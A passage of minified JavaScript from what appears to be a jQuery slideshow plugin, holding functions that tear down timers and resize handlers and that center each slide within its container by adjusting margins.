function destroy(e,opts){clearTimeout(timeout);clearTimeout(timeout2);$(window).off('resize orientationchange',resize);}
function adjustAll(){opts.slides.each(adjustSlide);}
function adjustActive(){adjustSlide.apply(opts.container.find('.'+opts.slideActiveClass));clearTimeout(timeout2);timeout2=setTimeout(adjustAll,50);}
function adjustSlide(){var slide=$(this);var contW=opts.container.width();var contH=opts.container.height();var w=slide.outerWidth();var h=slide.outerHeight();if(w){if(opts.centerHorz)
slide.css('marginLeft',(contW-w)/2);if(opts.centerVert)
slide.css('marginTop',(contH-h)/2);}}});})(jQuery);